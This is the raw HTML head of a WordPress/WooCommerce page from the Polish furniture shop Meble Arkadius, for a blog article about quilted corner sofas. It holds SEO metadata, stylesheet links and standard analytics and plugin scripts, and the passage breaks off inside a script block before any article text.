

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meblearkadius.pl/narozniki-pikowane/
body_size: 53479
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" type="image/x-icon" href="https://meblearkadius.pl/wp-content/themes/meblearkadius-2/images/favicon-MA.ico"/>
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-48117650-1', 'auto');
  ga('send', 'pageview');

</script>


        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #ffffff;
--cc-text: #112954;
--cc-btn-primary-bg: #52c11f;
--cc-btn-primary-text: #ffffff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #ffffff;
--cc-btn-secondary-bg: #717171;
--cc-btn-secondary-text: #ffffff;
--cc-btn-secondary-hover-bg: #000000;
--cc-btn-secondary-hover-text: #e4e4e4;
--cc-toggle-bg-off: #ffffff;
--cc-toggle-bg-on: #52c11f;
--cc-toggle-bg-readonly: #aad196;
--cc-toggle-knob-bg: #ffffff;
--cc-toggle-knob-icon-color: #232323;
--cc-cookie-category-block-bg: #f1f1f1;
--cc-cookie-category-block-bg-hover: #f6f6f6;
--cc-section-border: #f5fff0;
--cc-block-text: #000000;
--cc-cookie-table-border: #d4eec6;
--cc-overlay-bg: #d4eec6;
--cc-webkit-scrollbar-bg: #d4eec6;
--cc-webkit-scrollbar-bg-hover: #52c11f;
--cc-btn-floating-bg: #52c11f;
--cc-btn-floating-icon: #f5fff0;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #e8ffdd;
            }
        </style>

        
<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<title>Dlaczego warto wybrać narożniki pikowane? 🛋️ &raquo; Meble Arkadius</title>
<meta name="description" content="Narożniki pikowane to meble, które charakteryzują się uniwersalnością. Sprawdzą się niemalże we wszystkich pomieszczeniach. Poznaj naszą ofertę na stronie."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://meblearkadius.pl/narozniki-pikowane/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dlaczego warto wybrać narożniki pikowane? 🛋️ &raquo; Meble Arkadius" />
<meta property="og:description" content="Narożniki pikowane to meble, które charakteryzują się uniwersalnością. Sprawdzą się niemalże we wszystkich pomieszczeniach. Poznaj naszą ofertę na stronie." />
<meta property="og:url" content="https://meblearkadius.pl/narozniki-pikowane/" />
<meta property="og:site_name" content="Meble Arkadius" />
<meta property="article:publisher" content="https://www.facebook.com/meble.arkadius" />
<meta property="article:author" content="https://www.facebook.com/" />
<meta property="article:section" content="Blog" />
<meta property="og:updated_time" content="2025-11-19T17:16:48+01:00" />
<meta property="og:image" content="https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane.jpg" />
<meta property="og:image:secure_url" content="https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="685" />
<meta property="og:image:alt" content="Duży narożnik pikowany" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-09-20T20:46:36+02:00" />
<meta property="article:modified_time" content="2025-11-19T17:16:48+01:00" />
<meta property="og:video" content="https://www.youtube.com/embed/MWUJssJP9xg" />
<meta property="video:duration" content="8" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dlaczego warto wybrać narożniki pikowane? 🛋️ &raquo; Meble Arkadius" />
<meta name="twitter:description" content="Narożniki pikowane to meble, które charakteryzują się uniwersalnością. Sprawdzą się niemalże we wszystkich pomieszczeniach. Poznaj naszą ofertę na stronie." />
<meta name="twitter:image" content="https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane.jpg" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Arkadiusz Wiśniewski" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="5 minut/y" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://meblearkadius.pl/#organization","name":"Meble Arkadius","url":"https://meblearkadius.pl","sameAs":["https://www.facebook.com/meble.arkadius"]},{"@type":"WebSite","@id":"https://meblearkadius.pl/#website","url":"https://meblearkadius.pl","name":"Meble Arkadius","publisher":{"@id":"https://meblearkadius.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane.jpg","url":"https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane.jpg","width":"1000","height":"685","caption":"Du\u017cy naro\u017cnik pikowany","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://meblearkadius.pl/narozniki-pikowane/#webpage","url":"https://meblearkadius.pl/narozniki-pikowane/","name":"Dlaczego warto wybra\u0107 naro\u017cniki pikowane? \ud83d\udecb\ufe0f &raquo; Meble Arkadius","datePublished":"2021-09-20T20:46:36+02:00","dateModified":"2025-11-19T17:16:48+01:00","isPartOf":{"@id":"https://meblearkadius.pl/#website"},"primaryImageOfPage":{"@id":"https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://meblearkadius.pl/author/admin/","name":"Arkadiusz Wi\u015bniewski","url":"https://meblearkadius.pl/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b5b0173ed240fdb72f05f57621a1fc64d59a411109d9b2516eabf165442610f8?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b5b0173ed240fdb72f05f57621a1fc64d59a411109d9b2516eabf165442610f8?s=96&amp;d=mm&amp;r=g","caption":"Arkadiusz Wi\u015bniewski","inLanguage":"pl-PL"},"sameAs":["https://meblearkadius.pl"],"worksFor":{"@id":"https://meblearkadius.pl/#organization"}},{"headline":"Dlaczego warto wybra\u0107 naro\u017cniki pikowane? \ud83d\udecb\ufe0f &raquo; Meble Arkadius","description":"Naro\u017cniki pikowane to meble, kt\u00f3re charakteryzuj\u0105 si\u0119 uniwersalno\u015bci\u0105. Sprawdz\u0105 si\u0119 niemal\u017ce we wszystkich pomieszczeniach. Poznaj nasz\u0105 ofert\u0119 na stronie.","datePublished":"2021-09-20T20:46:36+02:00","dateModified":"2025-11-19T17:16:48+01:00","image":{"@id":"https://meblearkadius.pl/wp-content/uploads/2021/09/narozniki-pikowane.jpg"},"author":{"@id":"https://meblearkadius.pl/author/admin/","name":"Arkadiusz Wi\u015bniewski"},"@type":"BlogPosting","name":"Dlaczego warto wybra\u0107 naro\u017cniki pikowane? \ud83d\udecb\ufe0f &raquo; Meble Arkadius","@id":"https://meblearkadius.pl/narozniki-pikowane/#schema-1562591","isPartOf":{"@id":"https://meblearkadius.pl/narozniki-pikowane/#webpage"},"publisher":{"@id":"https://meblearkadius.pl/#organization"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://meblearkadius.pl/narozniki-pikowane/#webpage"}},{"@type":"VideoObject","name":"Naro\u017cnik PALAZIO L TKANINA MONOLITH meblearkadius.pl","description":"https://meblearkadius.pl/produkt/naroznik-palazio-l/_ _ _Zamawiasz prostu z produkcji.Bezp\u0142atny dow\u00f3z NASZYM transportem._ _ _Biuro Obs\u0142ugi Klientaczynne od ...","uploadDate":"2021-06-08","thumbnailUrl":"https://meblearkadius.pl/wp-content/uploads/2021/09/hqdefault-4.jpg","embedUrl":"https://www.youtube.com/embed/MWUJssJP9xg","duration":"PT0M8S","width":"640","height":"360","isFamilyFriendly":"1","@id":"https://meblearkadius.pl/narozniki-pikowane/#schema-1562592","isPartOf":{"@id":"https://meblearkadius.pl/narozniki-pikowane/#webpage"},"publisher":{"@id":"https://meblearkadius.pl/#organization"},"inLanguage":"pl-PL"}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://meblearkadius.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeblearkadius.pl%2Fnarozniki-pikowane%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://meblearkadius.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeblearkadius.pl%2Fnarozniki-pikowane%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://meblearkadius.pl/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://meblearkadius.pl/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=f164c0288f3101a03585' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://meblearkadius.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='arkadius-3-css' href='https://meblearkadius.pl/wp-content/themes/ARK-Shop/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://meblearkadius.pl/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11725358706' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://meblearkadius.pl/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"06ba338d13","ajax_url":"https://meblearkadius.pl/wp-admin/admin-ajax.php","plugin_url":"https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster","href":"https://meblearkadius.pl/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"06ba338d13","ajax_url":"https://meblearkadius.pl/wp-admin/admin-ajax.php","plugin_url":"https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster","href":"https://meblearkadius.pl/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
